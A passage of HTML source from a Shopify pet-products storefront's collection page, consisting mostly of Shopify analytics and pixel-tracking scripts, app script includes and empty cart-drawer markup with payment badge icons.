data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199595950240\",\"title\":\"27\\\" x 20\\\" x 20\\\"\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":199595950240,"requestId":"0a23e2dc-2401-4978-86f5-f149a5ffc09c-1767770621"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"d1e5e77f-cdaa-44cc-b2ba-ac3a02f75a55"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199595950240,"requestId":"0a23e2dc-2401-4978-86f5-f149a5ffc09c-1767770621","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: size-27-x-20-x-20","collectionName":"size-27-x-20-x-20","collectionId":199595950240,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
